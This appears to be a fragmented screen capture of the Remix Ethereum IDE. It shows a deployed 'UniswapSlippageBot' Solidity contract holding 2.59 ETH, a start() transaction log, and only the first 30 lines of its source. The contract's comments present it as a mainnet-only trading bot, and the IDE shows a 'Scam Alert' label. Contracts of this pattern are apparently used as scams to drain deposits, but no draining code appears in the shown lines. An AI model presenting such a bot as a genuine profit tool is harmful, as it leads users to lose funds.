 ChatGPT
Remix - Ethereum IDE
Contract Address 0x4154768
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 2 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Balance: 2.59 ETH
start
withdrawal
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:21292497 txIndex:18] from: 0x4fc...7eda1 to: UniswapSlippageBot.start() 0x415...f8823 value: 0 wei
data: 0xbe9...a6555 logs: 0 hash: 0x5b1...46dee
Debug
👋 I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)